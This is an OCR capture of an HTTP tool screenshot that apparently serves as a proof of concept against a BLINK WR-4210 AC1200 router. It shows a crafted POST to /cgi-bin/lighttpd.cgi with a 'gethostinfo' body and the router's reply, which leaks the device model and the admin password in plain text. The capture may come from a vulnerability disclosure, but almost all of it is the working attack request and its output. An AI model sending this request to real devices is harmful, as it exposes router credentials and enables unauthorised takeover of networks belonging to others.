 发送请求 Alt+↵ 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request < > 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /cgi-bin/lighttpd.cgi HTTP/1.1
2 Host ? : 192.168.2.2
3 Cookie: user=admin
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept: application/json, text/plain, */*
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.2.2
9 Accept-Language: zh-CN,zh;q=0.9
10 Authorization: 6b9831bd297960b093efab8c1bbd8f05
11 Referer: http://192.168.2.2/html/index.html
12 Content-Length auto : 23
13
14 {"type":"gethostinfo"}
176bytes / 195ms 美化 HEX 编码 详 情
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Jun 2025 18:00:14 GMT
3 Server: lighttpd/1.4.59
4 Content-Length: 176
5
6 {"type":"gethostinfo","hostname":"BLINK","hostmac":"",
"hostkey":"","hostpwd":"admin",
"hostmodel":"WR-4210-D3S-21D0313-D-AC1200,1.0.22",
"wlanssid":"BLINK-","hosttype":"router"}
7
远端地址:192.168.2.2:80; 响应时
间:195ms; 总耗时:197ms; URL:ht
tp://192.168.2.2/cgi-bin/lig...